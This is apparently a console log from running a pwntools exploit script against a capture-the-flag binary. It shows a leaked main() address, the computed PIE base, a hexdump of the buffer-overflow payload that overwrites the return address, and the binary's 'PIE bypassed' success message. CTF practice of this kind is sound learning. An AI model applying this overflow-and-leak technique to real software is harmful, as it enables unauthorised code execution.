 b'What's your message?\n'
[+] Leaked address of main(): 0x631a700171d6
[+] PIE base address: 0x631a70016000
/mnt/d/ctf/exploit-64.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('message?\n')
[DEBUG] Sent 0x31 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  eb 71 01 70  1a 63 00 00  │AAAA│AAAA│·q·p│·c··│
    00000030  0a                                                  │·│
    00000031
[DEBUG] Received 0x1b bytes:
    b'PIE bypassed! Great job :D\n'
PIE bypassed! Great job :D
[*] Process '/mnt/d/ctf/vuln-64' stopped with exit code -11 (SIGSEGV) (pid 728)